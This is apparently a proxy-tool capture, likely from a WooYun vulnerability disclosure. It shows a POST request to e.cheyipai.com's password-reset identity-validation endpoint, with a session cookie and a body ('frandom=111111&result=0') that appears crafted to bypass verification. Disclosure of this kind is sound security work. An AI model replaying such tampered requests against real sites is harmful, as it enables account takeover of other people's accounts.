 Request Original response Edited response
Raw Params Headers Hex
POST /WebController/LogInManage/forgetValidateIdentity2 HTTP/1.1
Host: e.cheyipai.com
Content-Length: 23
Accept: */*
Origin: http://e.cheyipai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://e.cheyipai.com/WebController/LogInManage/forget_passwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_c8752f1ed50be0798e275b8114081c89=1458210343,1458224515; Hm_lpvt_c8752f1ed50be0798e275b8114081c89=1458224515;
Hm_lvt_11a0d0462736ffe428c2decbb869ef07=1458210343,1458224515; Hm_lpvt_11a0d0462736ffe428c2decbb869ef07=1458224515;
LXB_REFER=www.baidu.com; ASP.NET_SessionId=lp3ek2epvlwkoyr3owitwaak
frandom=111111&result=0
www.wooyun.org